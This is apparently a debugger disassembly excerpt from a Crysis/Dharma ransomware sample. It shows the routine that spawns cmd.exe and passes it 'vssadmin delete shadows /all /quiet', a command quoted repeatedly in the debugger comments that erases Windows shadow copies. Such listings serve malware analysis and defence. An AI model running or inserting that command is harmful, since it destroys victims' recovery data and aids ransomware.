 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.0040A922
push eax
push 0
push 0
push 0
push 1
push 0
push 0
push 0
mov ecx,dword ptr ss:[ebp-1C] ; [dword ptr ss:[ebp-1C]]:L"C:\\Windows\\system32\\cmd.exe"
push ecx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.4069B0
test eax,eax
je 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.40A96D
2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.0040A93E
push 0
lea edx,dword ptr ss:[ebp-6C]
push edx
mov eax,dword ptr ss:[ebp-70] ; [dword ptr ss:[ebp-70]]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
push eax
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406790
push eax
mov ecx,dword ptr ss:[ebp-70] ; [dword ptr ss:[ebp-70]]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
push ecx
mov edx,dword ptr ss:[ebp-74]
push edx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406910
mov eax,dword ptr ss:[ebp-18]
push eax
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406890
mov ecx,dword ptr ss:[ebp-14]
push ecx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406890
2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.0040A96D
mov edx,dword ptr ss:[ebp-1C] ; [dword ptr ss:[ebp-1C]]:L"C:\\Windows\\system32\\cmd.exe"
push edx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406B70
add esp,4
mov eax,dword ptr ss:[ebp-70] ; [dword ptr ss:[ebp-70]]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
push eax
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406790
push eax
push 0
mov ecx,dword ptr ss:[ebp-70] ; [dword ptr ss:[ebp-70]]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
push ecx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406DD0
add esp,C
mov edx,dword ptr ss:[ebp-70] ; [dword ptr ss:[ebp-70]]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
push edx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406B70
add esp,4
mov eax,dword ptr ss:[ebp-7C] ; [dword ptr ss:[ebp-7C]]:L"%comspec%"
push eax
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406780
push eax
push 0
mov ecx,dword ptr ss:[ebp-7C] ; [dword ptr ss:[ebp-7C]]:L"%comspec%"
push ecx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406DD0
add esp,C
mov edx,dword ptr ss:[ebp-7C] ; [dword ptr ss:[ebp-7C]]:L"%comspec%"
push edx
call 2023-12-14_d4726540ef9e6bfc0821650db0e62da3_crysis_dharma.406B70
add esp,4
mov esp,ebp
pop ebp
ret